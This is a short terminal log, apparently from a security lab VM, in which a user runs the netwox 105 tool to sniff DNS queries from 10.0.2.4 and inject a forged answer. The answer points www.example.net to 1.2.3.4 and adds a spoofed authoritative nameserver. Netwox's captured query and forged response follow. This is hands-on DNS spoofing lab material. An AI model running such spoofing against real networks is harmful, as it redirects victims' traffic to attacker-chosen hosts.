 [09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "1.2.3.4" -a "ns.exampl
e.net" -A "1.3.3.4" -f "src host 10.0.2.4" -T 600 -s "raw"
DNS_question____________________________________________________.
| id=8328   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=8328   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 600 1.2.3.4                                |
| ns.example.net. NS 600 ns.example.net.                        |
| ns.example.net. A 600 1.3.3.4                                 |
|_______________________________________________________________|
DNS_question____________________________________________________.